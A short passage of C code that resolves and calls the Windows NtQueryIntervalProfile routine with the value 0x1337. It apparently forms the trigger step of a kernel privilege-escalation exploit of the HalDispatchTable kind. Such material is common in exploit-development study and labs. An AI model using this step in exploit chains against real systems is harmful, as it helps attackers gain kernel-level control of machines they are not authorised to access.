 NtQueryIntervalProfile = (NtQueryIntervalProfile_t)GetProcAddress(hNtDll, "NtQueryIntervalProfile");
if (!NtQueryIntervalProfile) {
    DEBUG_ERROR("\t\t[-] Failed Resolving NtQueryIntervalProfile: 0x%X\n", GetLastError());
    exit(EXIT_FAILURE);
}
NtQueryIntervalProfile(0x1337, &Interval);